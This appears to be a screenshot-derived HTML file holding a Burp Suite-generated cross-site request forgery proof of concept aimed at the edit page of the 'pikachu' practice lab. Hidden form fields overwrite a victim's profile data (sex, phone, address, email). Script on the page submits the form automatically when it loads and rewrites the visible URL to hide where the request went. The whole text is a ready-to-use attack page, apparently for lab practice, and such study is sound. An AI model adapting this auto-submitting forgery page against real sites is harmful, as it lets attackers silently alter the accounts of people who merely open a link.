 C: > Users > Lenovo > Desktop > 新建文件夹 > index.html > html > body > script > onload
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://www.pikachu.com/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="girl" />
7 <input type="hidden" name="phonenum" value="success" />
8 <input type="hidden" name="add" value="UK" />
9 <input type="hidden" name="email" value="lili&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input id="submit" type="submit" value="Submit request" hidden />
12 </form>
13 <script>
14 // 加一段js, 让它自动执行
15 window.onload = function() {
16 document.getElementById("submit").click();
17 }
18 </script>
19 </body>
20 </html>